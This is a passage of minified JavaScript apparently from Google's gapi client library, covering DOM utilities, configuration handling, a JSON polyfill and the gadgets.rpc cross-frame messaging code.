a:{var Kd="",Ld=function(){var a=_.Gc();if(_.wd)return/rv:([^\);]+)(\)|;)/.exec(a);if(_.ud)return/Edge\/([\d\.]+)/.exec(a);if(_.sd)return/\b(?:MSIE|rv)[: ]([^\);]+)(\)|;)/.exec(a);if(_.xd)return/WebKit\/(\S+)/.exec(a);if(_.rd)return/(?:Version)[ \/]?(\S+)/.exec(a)}();Ld&&(Kd=Ld?Ld[1]:"");if(_.sd){var Md=Id();if(Md!=null&&Md>parseFloat(Kd)){Jd=String(Md);break a}}Jd=Kd}_.Od=Jd;if(_.$a.document&&_.sd){var Qd=Id();Pd=Qd?Qd:parseInt(_.Od,10)||void 0}else Pd=void 0;_.Rd=Pd;var Wd,ce,be;_.Ud=function(a){return a?new _.Sd(_.Td(a)):fd||(fd=new _.Sd)};_.Vd=function(a,b,c,d){a=d||a;return(b=b&&b!="*"?String(b).toUpperCase():"")||c?a.querySelectorAll(b+(c?"."+c:"")):a.getElementsByTagName("*")};_.Xd=function(a,b){_.Wb(b,function(c,d){d=="style"?a.style.cssText=c:d=="class"?a.className=c:d=="for"?a.htmlFor=c:Wd.hasOwnProperty(d)?a.setAttribute(Wd[d],c):_.uc(d,"aria-")||_.uc(d,"data-")?a.setAttribute(d,c):a[d]=c})};
Wd={cellpadding:"cellPadding",cellspacing:"cellSpacing",colspan:"colSpan",frameborder:"frameBorder",height:"height",maxlength:"maxLength",nonce:"nonce",role:"role",rowspan:"rowSpan",type:"type",usemap:"useMap",valign:"vAlign",width:"width"};_.Zd=function(a){return _.Yd(a||window)};_.Yd=function(a){a=a.document;a=_.$d(a)?a.documentElement:a.body;return new _.md(a.clientWidth,a.clientHeight)};_.ae=function(a){return a?a.defaultView:window};
_.de=function(a,b){var c=b[1],d=be(a,String(b[0]));c&&(typeof c==="string"?d.className=c:Array.isArray(c)?d.className=c.join(" "):_.Xd(d,c));b.length>2&&ce(a,d,b,2);return d};
ce=function(a,b,c,d){function e(k){k&&b.appendChild(typeof k==="string"?a.createTextNode(k):k)}for(;d<c.length;d++){var f=c[d];if(!_.Ab(f)||_.wb(f)&&f.nodeType>0)e(f);else{a:{if(f&&typeof f.length=="number"){if(_.wb(f)){var h=typeof f.item=="function"||typeof f.item=="string";break a}if(typeof f==="function"){h=typeof f.item=="function";break a}}h=!1}_.Gb(h?_.Tb(f):f,e)}}};_.ee=function(a){return be(document,a)};
be=function(a,b){b=String(b);a.contentType==="application/xhtml+xml"&&(b=b.toLowerCase());return a.createElement(b)};_.$d=function(a){return a.compatMode=="CSS1Compat"};_.fe=function(a){if(a.nodeType!=1)return!1;switch(a.tagName){case "APPLET":case "AREA":case "BASE":case "BR":case "COL":case "COMMAND":case "EMBED":case "FRAME":case "HR":case "IMG":case "INPUT":case "IFRAME":case "ISINDEX":case "KEYGEN":case "LINK":case "NOFRAMES":case "NOSCRIPT":case "META":case "OBJECT":case "PARAM":case "SCRIPT":case "SOURCE":case "STYLE":case "TRACK":case "WBR":return!1}return!0};
_.ge=function(a,b){ce(_.Td(a),a,arguments,1)};_.ie=function(a){for(var b;b=a.firstChild;)a.removeChild(b)};_.je=function(a,b){b.parentNode&&b.parentNode.insertBefore(a,b)};_.ke=function(a){return a&&a.parentNode?a.parentNode.removeChild(a):null};_.le=function(a){return a.children!=void 0?a.children:Array.prototype.filter.call(a.childNodes,function(b){return b.nodeType==1})};_.me=function(a){return _.wb(a)&&a.nodeType==1};
_.ne=function(a,b){if(!a||!b)return!1;if(a.contains&&b.nodeType==1)return a==b||a.contains(b);if(typeof a.compareDocumentPosition!="undefined")return a==b||!!(a.compareDocumentPosition(b)&16);for(;b&&a!=b;)b=b.parentNode;return b==a};_.Td=function(a){return a.nodeType==9?a:a.ownerDocument||a.document};
_.oe=function(a,b){if("textContent"in a)a.textContent=b;else if(a.nodeType==3)a.data=String(b);else if(a.firstChild&&a.firstChild.nodeType==3){for(;a.lastChild!=a.firstChild;)a.removeChild(a.lastChild);a.firstChild.data=String(b)}else _.ie(a),a.appendChild(_.Td(a).createTextNode(String(b)))};_.Sd=function(a){this.Mb=a||_.$a.document||document};_.g=_.Sd.prototype;_.g.Ha=_.Ud;_.g.mL=_.kb(0);_.g.ub=function(){return this.Mb};_.g.O=_.kb(1);_.g.getElementsByTagName=function(a,b){return(b||this.Mb).getElementsByTagName(String(a))};
_.g.kH=_.kb(2);_.g.wa=function(a,b,c){return _.de(this.Mb,arguments)};_.g.createElement=function(a){return be(this.Mb,a)};_.g.createTextNode=function(a){return this.Mb.createTextNode(String(a))};_.g.getWindow=function(){return this.Mb.defaultView};_.g.appendChild=function(a,b){a.appendChild(b)};_.g.append=_.ge;_.g.canHaveChildren=_.fe;_.g.ue=_.ie;_.g.hV=_.je;_.g.removeNode=_.ke;_.g.wG=_.le;_.g.isElement=_.me;_.g.contains=_.ne;_.g.Wz=_.Td;_.g.qj=_.kb(3);
/*
 gapi.loader.OBJECT_CREATE_TEST_OVERRIDE &&*/
_.pe=function(a){return a===null?"null":a===void 0?"undefined":a};_.qe=window;_.re=document;_.se=_.qe.location;_.ue=/\[native code\]/;_.ve=function(a,b,c){return a[b]=a[b]||c};_.we=function(){var a;if((a=Object.create)&&_.ue.test(a))a=a(null);else{a={};for(var b in a)a[b]=void 0}return a};_.xe=function(a,b){return Object.prototype.hasOwnProperty.call(a,b)};_.ye=function(a,b){a=a||{};for(var c in a)_.xe(a,c)&&(b[c]=a[c])};_.ze=_.ve(_.qe,"gapi",{});_.Ae=function(a,b,c){var d=new RegExp("([#].*&|[#])"+b+"=([^&#]*)","g");b=new RegExp("([?#].*&|[?#])"+b+"=([^&#]*)","g");if(a=a&&(d.exec(a)||b.exec(a)))try{c=decodeURIComponent(a[2])}catch(e){}return c};_.Be=new RegExp(/^/.source+/([a-zA-Z][-+.a-zA-Z0-9]*:)?/.source+/(\/\/[^\/?#]*)?/.source+/([^?#]*)?/.source+/(\?([^#]*))?/.source+/(#((#|[^#])*))?/.source+/$/.source);_.Ce=new RegExp(/(%([^0-9a-fA-F%]|[0-9a-fA-F]([^0-9a-fA-F%])?)?)*/.source+/%($|[^0-9a-fA-F]|[0-9a-fA-F]($|[^0-9a-fA-F]))/.source,"g");
_.De=new RegExp(/\/?\??#?/.source+"("+/[\/?#]/i.source+"|"+/[\uD800-\uDBFF]/i.source+"|"+/%[c-f][0-9a-f](%[89ab][0-9a-f]){0,2}(%[89ab]?)?/i.source+"|"+/%[0-9a-f]?/i.source+")$","i");_.Fe=function(a,b,c){_.Ee(a,b,c,"add","at")};_.Ee=function(a,b,c,d,e){if(a[d+"EventListener"])a[d+"EventListener"](b,c,!1);else if(a[e+"tachEvent"])a[e+"tachEvent"]("on"+b,c)};_.Ge={};_.Ge=_.ve(_.qe,"___jsl",_.we());_.ve(_.Ge,"I",0);_.ve(_.Ge,"hel",10);var He,Ie,Je,Ke,Ne,Le,Me,Oe,Pe;He=function(a){var b=window.___jsl=window.___jsl||{};b[a]=b[a]||[];return b[a]};Ie=function(a){var b=window.___jsl=window.___jsl||{};b.cfg=!a&&b.cfg||{};return b.cfg};Je=function(a){return typeof a==="object"&&/\[native code\]/.test(a.push)};
Ke=function(a,b,c){if(b&&typeof b==="object")for(var d in b)!Object.prototype.hasOwnProperty.call(b,d)||c&&d==="___goc"&&typeof b[d]==="undefined"||(a[d]&&b[d]&&typeof a[d]==="object"&&typeof b[d]==="object"&&!Je(a[d])&&!Je(b[d])?Ke(a[d],b[d]):b[d]&&typeof b[d]==="object"?(a[d]=Je(b[d])?[]:{},Ke(a[d],b[d])):a[d]=b[d])};
Ne=function(a,b){if(a&&!/^\s+$/.test(a)){for(;a.charCodeAt(a.length-1)==0;)a=a.substring(0,a.length-1);var c=a,d=He("dm");d.push(20);try{var e=window.JSON.parse(a)}catch(h){}if(typeof e==="object")return d.push(21),e;try{e=window.JSON.parse("{"+a+"}")}catch(h){}if(typeof e==="object")return d.push(22),e;a=a.replace(RegExp("([^\"',{}\\s]+?)\\s*:\\s*(.*?)[,}\\s]","g"),function(h,k,l){l=l.startsWith('"')?"%DOUBLE_QUOTE%"+l.substring(1):l;l=l.endsWith('"')?l.slice(0,-1)+"%DOUBLE_QUOTE%":l;return"%DOUBLE_QUOTE%"+
k+"%DOUBLE_QUOTE%:"+l});a=a.replace(/\\'/g,"%SINGLE_QUOTE%");a=a.replace(/"/g,'\\"');a=a.replace(/'/g,'"');a=a.replace(/%SINGLE_QUOTE%/g,"'");a=a.replace(/%DOUBLE_QUOTE%/g,'"');try{e=window.JSON.parse(a)}catch(h){}if(typeof e==="object")return d.push(23),e;try{e=window.JSON.parse("{"+a+"}")}catch(h){}if(typeof e==="object")return d.push(24),e;a=document.getElementsByTagName("script")||[];var f;a.length>0&&(f=a[0].nonce||a[0].getAttribute("nonce"));if(f&&f===b||!f&&Le())if(e=Me(c),d.push(25),typeof e===
"object")return e;return{}}};Le=function(){var a=window.location.hostname;return a?/(^|\.)(2mdn|ampproject|android|appspot|blogger|blogspot|chrome|chromium|doubleclick|gcpnode|ggpht|gmail|google|google-analytics|googleadservices|googleapis|googleapis-cn|googleoptimize|googlers|googlesource|googlesyndication|googletagmanager|googletagservices|googleusercontent|googlevideo|gstatic|tiltbrush|waze|withgoogle|youtube|ytimg)(\.com?|\.net|\.org)?(\.[a-z][a-z]|\.cat)?$/.test(a):!1};
Me=function(a){try{var b=(new Function("return ("+a+"\n)"))()}catch(c){}if(typeof b==="object")return b;try{b=(new Function("return ({"+a+"\n})"))()}catch(c){}return b};Oe=function(a,b){var c={___goc:void 0};a.length&&a[a.length-1]&&Object.hasOwnProperty.call(a[a.length-1],"___goc")&&typeof a[a.length-1].___goc==="undefined"&&(c=a.pop());Ke(c,b);a.push(c)};
Pe=function(a){Ie(!0);var b=window.___gcfg,c=He("cu"),d=window.___gu;b&&b!==d&&(Oe(c,b),window.___gu=b);b=He("cu");var e=document.getElementsByTagName("script")||[];d=[];var f=[];f.push.apply(f,He("us"));for(var h=0;h<e.length;++h)for(var k=e[h],l=0;l<f.length;++l)k.src&&k.src.indexOf(f[l])==0&&d.push(k);d.length==0&&e.length>0&&e[e.length-1].src&&d.push(e[e.length-1]);for(e=0;e<d.length;++e)d[e].getAttribute("gapi_processed")||(d[e].setAttribute("gapi_processed",!0),(f=d[e])?(h=f.nodeType,f=h==3||
h==4?f.nodeValue:f.textContent||""):f=void 0,h=d[e].nonce||d[e].getAttribute("nonce"),(f=Ne(f,h))&&b.push(f));a&&Oe(c,a);d=He("cd");a=0;for(b=d.length;a<b;++a)Ke(Ie(),d[a],!0);d=He("ci");a=0;for(b=d.length;a<b;++a)Ke(Ie(),d[a],!0);a=0;for(b=c.length;a<b;++a)Ke(Ie(),c[a],!0)};_.Qe=function(a,b){var c=Ie();if(!a)return c;a=a.split("/");for(var d=0,e=a.length;c&&typeof c==="object"&&d<e;++d)c=c[a[d]];return d===a.length&&c!==void 0?c:b};
_.Re=function(a,b){var c;if(typeof a==="string"){var d=c={};a=a.split("/");for(var e=0,f=a.length;e<f-1;++e){var h={};d=d[a[e]]=h}d[a[e]]=b}else c=a;Pe(c)};var Se=function(){var a=window.__GOOGLEAPIS;a&&(a.googleapis&&!a["googleapis.config"]&&(a["googleapis.config"]=a.googleapis),_.ve(_.Ge,"ci",[]).push(a),window.__GOOGLEAPIS=void 0)};Se&&Se();Pe();_.A("gapi.config.get",_.Qe);_.A("gapi.config.update",_.Re);
_.Te=function(a){a=_.pe(a);return _.bc(a)};
_.Ye=function(){var a=window.gadgets&&window.gadgets.config&&window.gadgets.config.get;a&&_.Re(a());return{register:function(b,c,d){d&&d(_.Qe())},get:function(b){return _.Qe(b)},update:function(b,c){if(c)throw"Config replacement is not supported";_.Re(b)},od:function(){}}}();_.A("gadgets.config.register",_.Ye.register);_.A("gadgets.config.get",_.Ye.get);_.A("gadgets.config.init",_.Ye.od);_.A("gadgets.config.update",_.Ye.update);
var Ze,$e,af,bf,cf,df,ef,ff,gf,hf,jf,kf,lf,nf,pf,qf,rf,sf,tf,uf,vf,wf,xf,yf,zf,Af,Bf,Cf,Df,Ef,Ff,If,Jf;af=void 0;bf=function(a){try{return _.$a.JSON.parse.call(_.$a.JSON,a)}catch(b){return!1}};cf=function(a){return Object.prototype.toString.call(a)};df=cf(0);ef=cf(new Date(0));ff=cf(!0);gf=cf("");hf=cf({});jf=cf([]);
kf=function(a,b){if(b)for(var c=0,d=b.length;c<d;++c)if(a===b[c])throw new TypeError("Converting circular structure to JSON");d=typeof a;if(d!=="undefined"){c=Array.prototype.slice.call(b||[],0);c[c.length]=a;b=[];var e=cf(a);if(a!=null&&typeof a.toJSON==="function"&&(Object.prototype.hasOwnProperty.call(a,"toJSON")||(e!==jf||a.constructor!==Array&&a.constructor!==Object)&&(e!==hf||a.constructor!==Array&&a.constructor!==Object)&&e!==gf&&e!==df&&e!==ff&&e!==ef))return kf(a.toJSON.call(a),c);if(a==
null)b[b.length]="null";else if(e===df)a=Number(a),isNaN(a)||isNaN(a-a)?a="null":a===-0&&1/a<0&&(a="-0"),b[b.length]=String(a);else if(e===ff)b[b.length]=String(!!Number(a));else{if(e===ef)return kf(a.toISOString.call(a),c);if(e===jf&&cf(a.length)===df){b[b.length]="[";var f=0;for(d=Number(a.length)>>0;f<d;++f)f&&(b[b.length]=","),b[b.length]=kf(a[f],c)||"null";b[b.length]="]"}else if(e==gf&&cf(a.length)===df){b[b.length]='"';f=0;for(c=Number(a.length)>>0;f<c;++f)d=String.prototype.charAt.call(a,
f),e=String.prototype.charCodeAt.call(a,f),b[b.length]=d==="\b"?"\\b":d==="\f"?"\\f":d==="\n"?"\\n":d==="\r"?"\\r":d==="\t"?"\\t":d==="\\"||d==='"'?"\\"+d:e<=31?"\\u"+(e+65536).toString(16).substr(1):e>=32&&e<=65535?d:"\ufffd";b[b.length]='"'}else if(d==="object"){b[b.length]="{";d=0;for(f in a)Object.prototype.hasOwnProperty.call(a,f)&&(e=kf(a[f],c),e!==void 0&&(d++&&(b[b.length]=","),b[b.length]=kf(f),b[b.length]=":",b[b.length]=e));b[b.length]="}"}else return}return b.join("")}};lf=/[\0-\x07\x0b\x0e-\x1f]/;
nf=/^([^"]*"([^\\"]|\\.)*")*[^"]*"([^"\\]|\\.)*[\0-\x1f]/;pf=/^([^"]*"([^\\"]|\\.)*")*[^"]*"([^"\\]|\\.)*\\[^\\\/"bfnrtu]/;qf=/^([^"]*"([^\\"]|\\.)*")*[^"]*"([^"\\]|\\.)*\\u([0-9a-fA-F]{0,3}[^0-9a-fA-F])/;rf=/"([^\0-\x1f\\"]|\\[\\\/"bfnrt]|\\u[0-9a-fA-F]{4})*"/g;sf=/-?(0|[1-9][0-9]*)(\.[0-9]+)?([eE][-+]?[0-9]+)?/g;tf=/[ \t\n\r]+/g;uf=/[^"]:/;vf=/""/g;wf=/true|false|null/g;xf=/00/;yf=/[\{]([^0\}]|0[^:])/;zf=/(^|\[)[,:]|[,:](\]|\}|[,:]|$)/;Af=/[^\[,:][\[\{]/;Bf=/^(\{|\}|\[|\]|,|:|0)+/;Cf=/\u2028/g;
Df=/\u2029/g;
Ef=function(a){a=String(a);if(lf.test(a)||nf.test(a)||pf.test(a)||qf.test(a))return!1;var b=a.replace(rf,'""');b=b.replace(sf,"0");b=b.replace(tf,"");if(uf.test(b))return!1;b=b.replace(vf,"0");b=b.replace(wf,"0");if(xf.test(b)||yf.test(b)||zf.test(b)||Af.test(b)||!b||(b=b.replace(Bf,"")))return!1;a=a.replace(Cf,"\\u2028").replace(Df,"\\u2029");b=void 0;try{b=af?[bf(a)]:eval("(function (var_args) {\n  return Array.prototype.slice.call(arguments, 0);\n})(\n"+a+"\n)")}catch(c){return!1}return b&&b.length===
1?b[0]:!1};Ff=function(){var a=((_.$a.document||{}).scripts||[]).length;if((Ze===void 0||af===void 0||$e!==a)&&$e!==-1){Ze=af=!1;$e=-1;try{try{af=!!_.$a.JSON&&_.$a.JSON.stringify.call(_.$a.JSON,{a:[3,!0,new Date(0)],c:function(){}})==='{"a":[3,true,"1970-01-01T00:00:00.000Z"]}'&&bf("true")===!0&&bf('[{"a":3}]')[0].a===3}catch(b){}Ze=af&&!bf("[00]")&&!bf('"\u0007"')&&!bf('"\\0"')&&!bf('"\\v"')}finally{$e=a}}};_.Gf=function(a){if($e===-1)return!1;Ff();return(Ze?bf:Ef)(a)};
_.Hf=function(a){if($e!==-1)return Ff(),af?_.$a.JSON.stringify.call(_.$a.JSON,a):kf(a)};If=!Date.prototype.toISOString||typeof Date.prototype.toISOString!=="function"||(new Date(0)).toISOString()!=="1970-01-01T00:00:00.000Z";
Jf=function(){var a=Date.prototype.getUTCFullYear.call(this);return[a<0?"-"+String(1E6-a).substr(1):a<=9999?String(1E4+a).substr(1):"+"+String(1E6+a).substr(1),"-",String(101+Date.prototype.getUTCMonth.call(this)).substr(1),"-",String(100+Date.prototype.getUTCDate.call(this)).substr(1),"T",String(100+Date.prototype.getUTCHours.call(this)).substr(1),":",String(100+Date.prototype.getUTCMinutes.call(this)).substr(1),":",String(100+Date.prototype.getUTCSeconds.call(this)).substr(1),".",String(1E3+Date.prototype.getUTCMilliseconds.call(this)).substr(1),
"Z"].join("")};Date.prototype.toISOString=If?Jf:Date.prototype.toISOString;
_.A("gadgets.json.stringify",_.Hf);_.A("gadgets.json.parse",_.Gf);
(function(){function a(e,f){if(!(e<c)&&d)if(e===2&&d.warn)d.warn(f);else if(e===3&&d.error)try{d.error(f)}catch(h){}else d.log&&d.log(f)}var b=function(e){a(1,e)};_.Ve=function(e){a(2,e)};_.We=function(e){a(3,e)};_.Xe=function(){};b.INFO=1;b.WARNING=2;b.NONE=4;var c=1,d=window.console?window.console:window.opera?window.opera.postError:void 0;return b})();
_.Ue=_.Ue||{};
_.Ue=_.Ue||{};(function(){var a=[];_.Ue.Hra=function(b){a.push(b)};_.Ue.Ura=function(){for(var b=0,c=a.length;b<c;++b)a[b]()}})();
_.Ue=_.Ue||{};
(function(){function a(c){var d=typeof c==="undefined";if(b!==null&&d)return b;var e={};c=c||window.location.href;var f=c.indexOf("?"),h=c.indexOf("#");c=(h===-1?c.substr(f+1):[c.substr(f+1,h-f-1),"&",c.substr(h+1)].join("")).split("&");f=window.decodeURIComponent?decodeURIComponent:unescape;h=0;for(var k=c.length;h<k;++h){var l=c[h].indexOf("=");if(l!==-1){var m=c[h].substring(0,l);l=c[h].substring(l+1);l=l.replace(/\+/g," ");try{e[m]=f(l)}catch(n){}}}d&&(b=e);return e}var b=null;_.Ue.Xg=a;a()})();_.A("gadgets.util.getUrlParameters",_.Ue.Xg);
var Kf=function(){this.Kg=window.console};Kf.prototype.log=function(a){this.Kg&&this.Kg.log&&this.Kg.log(a)};Kf.prototype.error=function(a){this.Kg&&(this.Kg.error?this.Kg.error(a):this.Kg.log&&this.Kg.log(a))};Kf.prototype.warn=function(a){this.Kg&&(this.Kg.warn?this.Kg.warn(a):this.Kg.log&&this.Kg.log(a))};Kf.prototype.debug=function(){};_.Lf=new Kf;
_.Mf=function(){var a=_.re.readyState;return a==="complete"||a==="interactive"&&navigator.userAgent.indexOf("MSIE")==-1};_.Nf=function(a){if(_.Mf())a();else{var b=!1,c=function(){if(!b)return b=!0,a.apply(this,arguments)};_.qe.addEventListener?(_.qe.addEventListener("load",c,!1),_.qe.addEventListener("DOMContentLoaded",c,!1)):_.qe.attachEvent&&(_.qe.attachEvent("onreadystatechange",function(){_.Mf()&&c.apply(this,arguments)}),_.qe.attachEvent("onload",c))}};
_.Of=function(a,b){var c=_.ve(_.Ge,"watt",_.we());_.ve(c,a,b)};_.Ae(_.qe.location.href,"rpctoken")&&_.Fe(_.re,"unload",function(){});var Pf=Pf||{};Pf.iZ=null;Pf.ZW=null;Pf.AA=null;Pf.frameElement=null;Pf=Pf||{};
Pf.LN||(Pf.LN=function(){function a(f,h,k){typeof window.addEventListener!="undefined"?window.addEventListener(f,h,k):typeof window.attachEvent!="undefined"&&window.attachEvent("on"+f,h);f==="message"&&(window.___jsl=window.___jsl||{},f=window.___jsl,f.RPMQ=f.RPMQ||[],f.RPMQ.push(h))}function b(f){var h=_.Gf(f.data);if(h&&h.f){_.Xe();var k=_.Qf.ho(h.f);e&&(typeof f.origin!=="undefined"?f.origin!==k:f.domain!==/^.+:\/\/([^:]+).*/.exec(k)[1])?_.We("Invalid rpc message origin. "+k+" vs "+(f.origin||"")):
c(h,f.origin)}}var c,d,e=!0;return{aT:function(){return"wpm"},Gba:function(){return!0},od:function(f,h){_.Ye.register("rpc",null,function(k){String((k&&k.rpc||{}).disableForceSecure)==="true"&&(e=!1)});c=f;d=h;a("message",b,!1);d("..",!0);return!0},Ib:function(f){d(f,!0);return!0},call:function(f,h,k){var l=_.Qf.ho(f),m=_.Qf.EO(f);l?window.setTimeout(function(){var n=_.Hf(k);_.Xe();m&&"postMessage"in m&&m.postMessage(n,l)},0):f!=".."&&_.We("No relay set (used as window.postMessage targetOrigin), cannot send cross-domain message");
return!0}}}());if(window.gadgets&&window.gadgets.rpc)typeof _.Qf!="undefined"&&_.Qf||(_.Qf=window.gadgets.rpc,_.Qf.config=_.Qf.config,_.Qf.register=_.Qf.register,_.Qf.unregister=_.Qf.unregister,_.Qf.MY=_.Qf.registerDefault,_.Qf.U0=_.Qf.unregisterDefault,_.Qf.ES=_.Qf.forceParentVerifiable,_.Qf.call=_.Qf.call,_.Qf.Eu=_.Qf.getRelayUrl,_.Qf.Mj=_.Qf.setRelayUrl,_.Qf.JC=_.Qf.setAuthToken,_.Qf.Cw=_.Qf.setupReceiver,_.Qf.Qn=_.Qf.getAuthToken,_.Qf.mK=_.Qf.removeReceiver,_.Qf.zT=_.Qf.getRelayChannel,_.Qf.IY=_.Qf.receive,
_.Qf.JY=_.Qf.receiveSameDomain,_.Qf.getOrigin=_.Qf.getOrigin,_.Qf.ho=_.Qf.getTargetOrigin,_.Qf.EO=_.Qf._getTargetWin,_.Qf.c6=_.Qf._parseSiblingId);else{_.Qf=function(){function a(I,ja){if(!S[I]){var ma=eb;ja||(ma=Ra);S[I]=ma;ja=K[I]||[];for(var Da=0;Da<ja.length;++Da){var R=ja[Da];R.t=F[I];ma.call(I,R.f,R)}K[I]=[]}}function b(){function I(){Jb=!0}Fb||(typeof window.addEventListener!="undefined"?window.addEventListener("unload",I,!1):typeof window.attachEvent!="undefined"&&window.attachEvent("onunload",
I),Fb=!0)}function c(I,ja,ma,Da,R){F[ja]&&F[ja]===ma||(_.We("Invalid gadgets.rpc token. "+F[ja]+" vs "+ma),nb(ja,2));R.onunload=function(){O[ja]&&!Jb&&(nb(ja,1),_.Qf.mK(ja))};b();Da=_.Gf(decodeURIComponent(Da))}function d(I,ja){if(I&&typeof I.s==="string"&&typeof I.f==="string"&&I.a instanceof Array)if(F[I.f]&&F[I.f]!==I.t&&(_.We("Invalid gadgets.rpc token. "+F[I.f]+" vs "+I.t),nb(I.f,2)),I.s==="__ack")window.setTimeout(function(){a(I.f,!0)},0);else{I.c&&(I.callback=function(Ea){_.Qf.call(I.f,(I.g?
"legacy__":"")+"__cb",null,I.c,Ea)});if(ja){var ma=e(ja);I.origin=ja;var Da=I.r;try{var R=e(Da)}catch(Ea){}Da&&R==ma||(Da=ja);I.referer=Da}ja=(y[I.s]||y[""]).apply(I,I.a);I.c&&typeof ja!=="undefined"&&_.Qf.call(I.f,"__cb",null,I.c,ja)}}function e(I){if(!I)return"";I=I.split("#")[0].split("?")[0];I=I.toLowerCase();I.indexOf("//")==0&&(I=window.location.protocol+I);I.indexOf("://")==-1&&(I=window.location.protocol+"//"+I);var ja=I.substring(I.indexOf("://")+3),ma=ja.indexOf("/");ma!=-1&&(ja=ja.substring(0,
ma));I=I.substring(0,I.indexOf("://"));if(I!=="http"&&I!=="https"&&I!=="chrome-extension"&&I!=="file"&&I!=="android-app"&&I!=="chrome-search"&&I!=="chrome-untrusted"&&I!=="chrome"&&I!=="devtools")throw Error("l");ma="";var Da=ja.indexOf(":");if(Da!=-1){var R=ja.substring(Da+1);ja=ja.substring(0,Da);if(I==="http"&&R!=="80"||I==="https"&&R!=="443")ma=":"+R}return I+"://"+ja+ma}function f(I){if(I.charAt(0)=="/"){var ja=I.indexOf("|"),ma=ja>0?I.substring(1,ja):I.substring(1);I=ja>0?I.substring(ja+1):
null;return{id:ma,origin:I}}return null}function h(I){if(typeof I==="undefined"||I==="..")return window.parent;var ja=f(I);if(ja)return k(window.top.frames[ja.id]);I=String(I);return(ja=window.frames[I])?k(ja):(ja=document.getElementById(I))&&ja.contentWindow?ja.contentWindow:null}function k(I){return I?"postMessage"in I?I:I instanceof HTMLIFrameElement&&"contentWindow"in I&&I.contentWindow!=null&&"postMessage"in I.contentWindow?I.contentWindow:null:null}function l(I,ja){if(O[I]!==!0){typeof O[I]===
"undefined"&&(O[I]=0);var ma=h(I);I!==".."&&ma==null||eb.Ib(I,ja)!==!0?O[I]!==!0&&O[I]++<10?window.setTimeout(function(){l(I,ja)},500):(S[I]=Ra,O[I]=!0):O[I]=!0}}function m(I){(I=z[I])&&I.substring(0,1)==="/"&&(I=I.substring(1,2)==="/"?document.location.protocol+I:document.location.protocol+"//"+document.location.host+I);return I}function n(I,ja,ma){ja&&!/http(s)?:\/\/.+/.test(ja)&&(ja.indexOf("//")==0?ja=window.location.protocol+ja:ja.charAt(0)=="/"?ja=window.location.protocol+"//"+window.location.host+
ja:ja.indexOf("://")==-1&&(ja=window.location.protocol+"//"+ja));z[I]=ja;typeof ma!=="undefined"&&(C[I]=!!ma)}function p(I,ja){ja=ja||"";F[I]=String(ja);l(I,ja)}function q(I){I=(I.passReferrer||"").split(":",2);N=I[0]||"none";da=I[1]||"origin"}function t(I){String(I.useLegacyProtocol)==="true"&&(eb=Pf.AA||Ra,eb.od(d,a))}function v(I,ja){function ma(Da){Da=Da&&Da.rpc||{};q(Da);var R=Da.parentRelayUrl||"";R=e(ka.parent||ja)+R;n("..",R,String(Da.useLegacyProtocol)==="true");t(Da);p("..",I)}!ka.parent&&
ja?ma({}):_.Ye.register("rpc",null,ma)}function u(I,ja,ma){if(I==="..")v(ma||ka.rpctoken||ka.ifpctok||"",ja);else a:{var Da=null;if(I.charAt(0)!="/"){if(!_.Ue)break a;Da=document.getElementById(I);if(!Da)throw Error("m`"+I);}Da=Da&&Da.src;ja=ja||e(Da);n(I,ja);ja=_.Ue.Xg(Da);p(I,ma||ja.rpctoken)}}var y={},z={},C={},F={},H=0,L={},O={},ka={},S={},K={},N=null,da=null,pa=window.top!==window.self,Ja=window.name,nb=function(){},hb=window.console,Cb=hb&&hb.log&&function(I){hb.log(I)}||function(){},Ra=function(){function I(ja){return function(){Cb(ja+
": call ignored")}}return{aT:function(){return"noop"},Gba:function(){return!0},od:I("init"),Ib:I("setup"),call:I("call")}}();_.Ue&&(ka=_.Ue.Xg());var Jb=!1,Fb=!1,eb=function(){if(ka.rpctx=="rmr")return Pf.iZ;var I=typeof window.postMessage==="function"?Pf.LN:typeof window.postMessage==="object"?Pf.LN:window.ActiveXObject?Pf.ZW?Pf.ZW:Pf.AA:navigator.userAgent.indexOf("WebKit")>0?Pf.iZ:navigator.product==="Gecko"?Pf.frameElement:Pf.AA;I||(I=Ra);return I}();y[""]=function(){Cb("Unknown RPC service: "+
this.s)};y.__cb=function(I,ja){var ma=L[I];ma&&(delete L[I],ma.call(this,ja))};return{config:function(I){typeof I.wZ==="function"&&(nb=I.wZ)},register:function(I,ja){if(I==="__cb"||I==="__ack")throw Error("n");if(I==="")throw Error("o");y[I]=ja},unregister:function(I){if(I==="__cb"||I==="__ack")throw Error("p");if(I==="")throw Error("q");delete y[I]},MY:function(I){y[""]=I},U0:function(){delete y[""]},ES:function(){},call:function(I,ja,ma,Da){I=I||"..";var R="..";I===".."?R=Ja:I.charAt(0)=="/"&&(R=
e(window.location.href),R="/"+Ja+(R?"|"+R:""));++H;ma&&(L[H]=ma);var Ea={s:ja,f:R,c:ma?H:0,a:Array.prototype.slice.call(arguments,3),t:F[I],l:!!C[I]};a:if(N==="bidir"||N==="c2p"&&I===".."||N==="p2c"&&I!==".."){var Fa=window.location.href;var X="?";if(da==="query")X="#";else if(da==="hash")break a;X=Fa.lastIndexOf(X);X=X===-1?Fa.length:X;Fa=Fa.substring(0,X)}else Fa=null;Fa&&(Ea.r=Fa);if(I===".."||f(I)!=null||document.getElementById(I))(Fa=S[I])||f(I)===null||(Fa=eb),ja.indexOf("legacy__")===0&&(Fa=
eb,Ea.s=ja.substring(8),Ea.c=Ea.c?Ea.c:H),Ea.g=!0,Ea.r=R,Fa?(C[I]&&(Fa=Pf.AA),Fa.call(I,R,Ea)===!1&&(S[I]=Ra,eb.call(I,R,Ea))):K[I]?K[I].push(Ea):K[I]=[Ea]},Eu:m,Mj:n,JC:p,Cw:u,Qn:function(I){return F[I]},mK:function(I){delete z[I];delete C[I];delete F[I];delete O[I];delete S[I]},zT:function(){return eb.aT()},IY:function(I,ja){I.length>4?eb.ipa(I,d):c.apply(null,I.concat(ja))},JY:function(I){I.a=Array.prototype.slice.call(I.a);window.setTimeout(function(){d(I)},0)},getOrigin:e,ho:function(I){var ja=
